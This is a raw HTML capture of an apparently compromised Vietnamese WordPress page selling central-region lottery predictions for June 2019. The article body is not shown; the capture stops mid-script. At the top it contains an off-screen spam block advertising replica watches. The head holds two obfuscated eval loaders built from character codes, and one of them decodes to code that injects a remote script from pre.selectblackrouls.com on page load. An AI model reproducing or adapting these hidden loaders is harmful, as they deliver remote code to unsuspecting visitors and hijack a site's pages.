

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://win2888pro.com/soi-cau-xo-so-mien-trung-10-6-2019-bach-thu-du-doan-xsmt-10-06-2019/
body_size: 15540
content:
<div style="position:absolute;top:-11333px;">Discover The elegance of Panerai replica Watches For Sale With Swiss Movement, offering exceptional quality and craftsmanship at an affordable price. These timepieces replicate The iconic design and functionality of genuine Panerai Watches, ensuring style and precision. For a selection that combines luxury and value, visit <a href="https://www.paneraiwatch.to/">https://paneraiwatch.to/</a> and elevate your accessory game today.</div><!DOCTYPE html>
<html lang="vi">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://win2888pro.com/xmlrpc.php">
    <title>Soi Cầu Xổ số Miền Trung 10/6/2019 Bạch Thủ - Dự Đoán XSMT 10-06-2019</title>
    <!--[if lt IE 9]>
    <script src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/html5.js"></script>
    <![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://win2888pro.com/soi-cau-xo-so-mien-trung-10-6-2019-bach-thu-du-doan-xsmt-10-06-2019/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soi Cầu Xổ số Miền Trung 10/6/2019 Bạch Thủ - Dự Đoán XSMT 10-06-2019" />
	<meta property="og:description" content="Soi cầu XSMT 10/6/2019 thứ 2 hôm nay, dự đoán kết quả xổ số miền Trung, dự đoán XSMT 10-06-2019, chốt bạch thủ lô chính xác nhất, bao lô 2 số, đặc biệt đầu đuôi VIP, bạch thủ đề VIP siêu chuẩn, thống kê MT VIP hôm nay, phân tích kết quả xổ số gần nhất. [&hellip;]" />
	<meta property="og:url" content="https://win2888pro.com/soi-cau-xo-so-mien-trung-10-6-2019-bach-thu-du-doan-xsmt-10-06-2019/" />
	<meta property="og:site_name" content="win2888pro" />
	<meta property="article:published_time" content="2019-06-10T06:04:04+00:00" />
	<meta property="og:image" content="https://win2888pro.com/wp-content/uploads/2019/06/soi-cau-xsmt-10-06-2019.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://win2888pro.com/soi-cau-xo-so-mien-trung-10-6-2019-bach-thu-du-doan-xsmt-10-06-2019/","url":"https://win2888pro.com/soi-cau-xo-so-mien-trung-10-6-2019-bach-thu-du-doan-xsmt-10-06-2019/","name":"Soi Cầu Xổ số Miền Trung 10/6/2019 Bạch Thủ - Dự Đoán XSMT 10-06-2019","isPartOf":{"@id":"https://win2888pro.com/#website"},"primaryImageOfPage":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-trung-10-6-2019-bach-thu-du-doan-xsmt-10-06-2019/#primaryimage"},"image":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-trung-10-6-2019-bach-thu-du-doan-xsmt-10-06-2019/#primaryimage"},"thumbnailUrl":"https://win2888pro.com/wp-content/uploads/2019/06/soi-cau-xsmt-10-06-2019.png","datePublished":"2019-06-10T06:04:04+00:00","dateModified":"2019-06-10T06:04:04+00:00","author":{"@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69"},"breadcrumb":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-trung-10-6-2019-bach-thu-du-doan-xsmt-10-06-2019/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://win2888pro.com/soi-cau-xo-so-mien-trung-10-6-2019-bach-thu-du-doan-xsmt-10-06-2019/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/soi-cau-xo-so-mien-trung-10-6-2019-bach-thu-du-doan-xsmt-10-06-2019/#primaryimage","url":"https://win2888pro.com/wp-content/uploads/2019/06/soi-cau-xsmt-10-06-2019.png","contentUrl":"https://win2888pro.com/wp-content/uploads/2019/06/soi-cau-xsmt-10-06-2019.png","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://win2888pro.com/soi-cau-xo-so-mien-trung-10-6-2019-bach-thu-du-doan-xsmt-10-06-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://win2888pro.com/"},{"@type":"ListItem","position":2,"name":"Soi Cầu Xổ số Miền Trung 10/6/2019 Bạch Thủ &#8211; Dự Đoán XSMT 10-06-2019"}]},{"@type":"WebSite","@id":"https://win2888pro.com/#website","url":"https://win2888pro.com/","name":"win2888pro","description":"Một trang web mới sử dụng WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://win2888pro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","caption":"admin"},"url":"https://win2888pro.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/win2888pro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://win2888pro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://win2888pro.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='css-googleapis-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-bootstrap-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-fontawesome-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/fontawesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-theme-main-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://win2888pro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://win2888pro.com/wp-json/wp/v2/posts/9420" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fsoi-cau-xo-so-mien-trung-10-6-2019-bach-thu-du-doan-xsmt-10-06-2019%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fsoi-cau-xo-so-mien-trung-10-6-2019-bach-thu-du-doan-xsmt-10-06-2019%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://win2888pro.com/wp-content/plugins/Internallink-Pro/style.css"><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,5